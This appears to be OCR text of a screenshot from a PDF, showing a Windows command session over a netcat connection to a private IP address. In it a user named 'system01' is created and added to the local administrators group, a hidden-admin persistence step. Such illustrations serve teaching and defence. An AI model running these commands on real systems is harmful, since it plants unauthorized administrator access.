 Command Prompt - nc 192.168.1.2 9191
C:\>net user system01 /add
net user system01 /add
The command completed successfully.
C:\>net localgroup administrators system01 /add
net localgroup administrators system01 /add
The command completed successfully.
C:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
administrator
Domain Admins
Enterprise Admins
system01
The command completed successfully.
C:\>